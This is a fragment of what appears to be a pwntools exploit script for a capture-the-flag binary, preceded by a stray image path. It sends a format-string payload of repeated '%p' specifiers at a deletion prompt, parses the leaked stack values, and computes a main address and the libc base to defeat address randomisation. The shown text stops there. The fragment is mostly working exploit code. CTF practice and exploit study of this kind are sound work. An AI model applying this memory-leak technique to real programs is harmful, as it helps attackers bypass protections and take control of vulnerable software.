 forma='AAAAAAAA| %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p'
proc.sendlineafter('deletion: ',forma)
out=proc.recvuntil('>> ').decode()
#print(out)
main_47=int(out.split(' ')[-40],16)
libc_243=out.split(' ')[-36]
libc_243=int(libc_243[0:libc_243.find('\n')],16)
#print(hex(libc_243))
libc_start_main=libc_243-int('0x240b3',16)
libc=elf.libc